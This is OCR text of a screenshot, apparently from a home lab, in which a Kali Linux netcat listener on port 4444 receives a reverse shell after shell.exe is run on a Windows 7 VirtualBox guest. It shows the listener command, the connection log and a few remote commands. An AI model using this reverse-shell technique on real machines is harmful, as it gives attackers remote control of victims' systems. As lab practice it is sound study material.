 kali@kali:~/pr...-09-15-rev-c-1
kali@kali:~/pr...-09-15-rev-c-1
link/ether 02:42:c6:a9:0e:90 brd ff:ff:ff:ff:ff:ff
inet 172.18.0.1/16 brd 172.18.255.255 scope global br-244
valid_lft forever preferred_lft forever
5: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdis
link/ether 02:42:bc:7b:a1:87 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker
valid_lft forever preferred_lft forever
kali@kali ~ nc -lvp 4444
listening on [any] 4444 ...
10.9.1.18: inverse host lookup failed: Unknown host
connect to [10.9.1.6] from (UNKNOWN) [10.9.1.18] 49623
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserve
C:\Users\qwe\Downloads>dir
dir
Volume in drive C has no label.
Volume Serial Number is FC58-CFDF
Directory of C:\Users\qwe\Downloads
09/15/2021  12:48 PM    <DIR>          .
09/15/2021  12:48 PM    <DIR>          ..
09/15/2021  12:48 PM            13,312 shell.exe
1 File(s)         13,312 bytes
2 Dir(s)   7,194,091,520 bytes free
C:\Users\qwe\Downloads>whoami
whoami
win7pc-x64\qwe
C:\Users\qwe\Downloads>
win7-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Command Prompt
C:\Users\qwe\Downloads>dir
Volume in drive C has no label.
Volume Serial Number is FC58-CFDF
Directory of C:\Users\qwe\Downloads
09/15/2021  12:48 PM    <DIR>          .
09/15/2021  12:48 PM    <DIR>          ..
09/15/2021  12:48 PM            13,312 shell.exe
1 File(s)         13,312 bytes
2 Dir(s)   7,194,091,520 bytes free
C:\Users\qwe\Downloads>.\shell.exe
C:\Users\qwe\Downloads>whoami
win7pc-x64\qwe
C:\Users\qwe\Downloads>
24% remaining
12:49 PM
9/15/2021
Right Ctrl